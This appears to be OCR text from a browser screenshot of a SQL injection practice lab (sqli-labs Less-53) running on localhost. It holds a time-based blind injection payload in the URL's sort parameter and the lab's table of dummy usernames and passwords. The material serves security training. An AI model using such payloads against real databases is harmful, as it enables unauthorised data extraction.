 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/Less-53/?sort=1' and if((length(database())>1),1,sleep Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解
SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-53/?sort=1' and if((length(database())=7),1,sleep(3)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2